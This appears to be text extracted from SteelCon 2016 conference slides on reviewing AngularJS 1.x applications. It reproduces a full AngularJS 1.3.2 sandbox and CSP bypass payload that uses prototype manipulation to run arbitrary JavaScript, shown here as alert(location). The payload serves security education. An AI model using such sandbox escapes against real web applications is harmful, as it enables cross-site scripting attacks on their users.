 Next level…
<!-- Jann's rather extreme Bypass -->
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.2/angular.js"></script>
<body ng-app ng-csp> {{ objectPrototype = ({})[['__proto__']];
objectPrototype[['__defineSetter__']]('$parent', $root.$$postDigest);
$root.$$listenerCount[['constructor']] = 0; $root.$$listeners = [].map;
$root.$$listeners.indexOf = [].map.bind; functionPrototype =
[].map[['__proto__']];
functionToString = functionPrototype.toString; functionPrototype.push =
({}).valueOf; functionPrototype.indexOf = [].map.bind; foo =
$root.$on('constructor', null); functionPrototype.toString = $root.$new;
foo(); }} {{ functionPrototype.toString = functionToString;
functionPrototype.indexOf = null; functionPrototype.push = null;
$root.$$listeners = {}; baz ? 0 :
$root.$$postDigestQueue[0]('alert(location)')(); baz = true;'' }} </body>
</html>
Cigital
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
STARK
Reviewing AngularJS 1.x Applications
- Lewis Ardern